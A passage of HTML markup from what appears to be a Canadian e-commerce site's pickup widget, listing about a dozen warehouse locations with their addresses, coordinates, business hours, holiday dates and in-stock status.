                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="49.90005" 
              data-longitude="-119.40487"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-8 (PST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-8"
              data-time_zone_local="PST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-11-11|2026-12-25|2026-12-26|2027-01-01"
              data-location-id="71937687805"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Kelowna Warehouse</h3><div class="pickup-status-icon">
                        <span class="icon-circle icon-circle--green"></span>
                        <span>In Stock</span>
                      </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (PST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (PST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><p class="check-mark-text">
                      <svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>
                      <span>Recycle & Save Program</span>
                    </p><address class="pickup-availability-address" style="display: none;">
                  <p>890 Dalton Rd<br>Kelowna BC V1X 0A9<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="44.2442815" 
              data-longitude="-76.5716997"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-5 (EST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-5"
              data-time_zone_local="EST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-12-25|2027-01-01"
              data-location-id="69493293309"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Kingston Warehouse</h3><div class="pickup-status-icon">
                        <span class="icon-circle icon-circle--green"></span>
                        <span>In Stock</span>
                      </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (EST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (EST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><p class="check-mark-text">
                      <svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>
                      <span>Recycle & Save Program</span>
                    </p><address class="pickup-availability-address" style="display: none;">
                  <p>660 Justus Dr<br>Kingston ON K7M 4H4<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="42.9312348" 
              data-longitude="-81.21401100000001"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-5 (EST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-5"
              data-time_zone_local="EST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-12-25|2026-12-26|2027-01-01"
              data-location-id="69408358653"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>London Warehouse</h3><div class="pickup-status-icon">
                        <span class="icon-circle icon-circle--green"></span>
                        <span>In Stock</span>
                      </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (EST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (EST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><p class="check-mark-text">
                      <svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>
                      <span>Recycle & Save Program</span>
                    </p><address class="pickup-availability-address" style="display: none;">
                  <p>94 Bessemer Ct. Unit 2<br>London ON N6E 1K7<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="46.7591119" 
              data-longitude="-71.17932669999999"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-5 (EST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-5"
              data-time_zone_local="EST"
              data-holidays="2025-12-25|2026-01-01|2026-01-02|2026-04-03|2026-05-18|2026-06-24|2026-07-01|2026-09-07|2026-10-12|2026-12-25|2027-01-01"
              data-location-id="71937294589"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Levis Warehouse</h3><div class="pickup-status-icon">
                        <span class="icon-circle icon-circle--green"></span>
                        <span>In Stock</span>
                      </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (EST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (EST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><p class="check-mark-text">
                      <svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>
                      <span>Recycle & Save Program</span>
                    </p><address class="pickup-availability-address" style="display: none;">
                  <p>856 Rue Archimède<br>Lévis QC G6V 7M5<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="43.6652888" 
              data-longitude="-79.6688281"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-5 (EST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-5"
              data-time_zone_local="EST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-12-25|2026-12-26|2027-01-01"
              data-location-id="69493227773"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Mississauga Warehouse</h3><div class="pickup-status-icon">
                        <span class="icon-circle icon-circle--green"></span>
                        <span>In Stock</span>
                      </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (EST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (EST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><p class="check-mark-text">
                      <svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>
                      <span>Recycle & Save Program</span>
                    </p><address class="pickup-availability-address" style="display: none;">
                  <p>1295 Mid-Way Boulevard<br>Mississauga ON L5T 2G8<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="45.3811426" 
              data-longitude="-75.6025762"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-5 (EST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-5"
              data-time_zone_local="EST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-12-25|2026-12-26|2027-01-01"
              data-location-id="71935656189"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Ottawa Warehouse</h3><div class="pickup-status-icon">
                        <span class="icon-circle icon-circle--green"></span>
                        <span>In Stock</span>
                      </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (EST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (EST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><p class="check-mark-text">
                      <svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>
                      <span>Recycle & Save Program</span>
                    </p><address class="pickup-availability-address" style="display: none;">
                  <p>3238 Hawthorne Rd<br>Ottawa ON K1G 3W3<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="53.9080686" 
              data-longitude="-122.7886874"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-8 (PST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-8"
              data-time_zone_local="PST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-11-11|2026-12-25|2026-12-26|2027-01-01"
              data-location-id="80908484861"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Prince George Warehouse</h3><div class="pickup-status-icon">
                        <span class="icon-circle icon-circle--green"></span>
                        <span>In Stock</span>
                      </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (PST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (PST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><p class="check-mark-text">
                      <svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>
                      <span>Recycle & Save Program</span>
                    </p><address class="pickup-availability-address" style="display: none;">
                  <p>1722 Ogilvie St S<br>#3<br>Prince George BC V2N 4W1<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="50.4491263" 
              data-longitude="-104.576058"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-6 (CST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-6"
              data-time_zone_local="CST"
              data-holidays="2025-12-25|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-11-11|2026-12-25|2027-01-01"
              data-location-id="71937392893"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Regina Warehouse</h3><div class="pickup-status-icon">
                        <span class="icon-circle icon-circle--green"></span>
                        <span>In Stock</span>
                      </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (CST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (CST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><p class="check-mark-text">
                      <svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>
                      <span>Recycle & Save Program</span>
                    </p><address class="pickup-availability-address" style="display: none;">
                  <p>520 12 Ave E Unit E<br>Regina SK S4N 7N6<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="45.4801938" 
              data-longitude="-73.6979479"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-5 (EST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-5"
              data-time_zone_local="EST"
              data-holidays="2025-12-25|2026-01-01|2026-01-02|2026-04-03|2026-05-18|2026-06-24|2026-07-01|2026-09-07|2026-10-12|2026-12-25|2027-01-01"
              data-location-id="71937229053"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Montreal Warehouse</h3><div class="pickup-status-icon">
                        <span class="icon-circle icon-circle--green"></span>
                        <span>In Stock</span>
                      </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (EST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (EST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><p class="check-mark-text">
                      <svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>
                      <span>Recycle & Save Program</span>
                    </p><address class="pickup-availability-address" style="display: none;">
                  <p>7010 De la Côte-de-Liesse Rd<br>Saint-Laurent QC H4T 1E7<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="52.1675933" 
              data-longitude="-106.6644782"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-6 (CST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-6"
              data-time_zone_local="CST"
              data-holidays="2025-12-25|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-11-11|2026-12-25|2027-01-01"
              data-location-id="71937425661"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Saskatoon Warehouse</h3><div class="pickup-status-icon">
                        <span class="icon-circle icon-circle--green"></span>
                        <span>In Stock</span>
                      </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (CST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (CST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><p class="check-mark-text">
                      <svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>
                      <span>Recycle & Save Program</span>
                    </p><address class="pickup-availability-address" style="display: none;">
                  <p>2518 Faithfull Ave<br>Saskatoon SK S7K 6R3<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="45.3947533" 
              data-longitude="-71.9788642"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-5 (EST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-5"
              data-time_zone_local="EST"
              data-holidays="2025-12-25|2026-01-01|2026-01-02|2026-04-03|2026-05-18|2026-06-24|2026-07-01|2026-09-07|2026-10-12|2026-12-25|2027-01-01"
              data-location-id="71937261821"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Sherbrooke Warehouse</h3><div class="pickup-status-icon">
                        <span class="icon-circle icon-circle--green"></span>
                        <span>In Stock</span>
                      </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (EST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (EST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
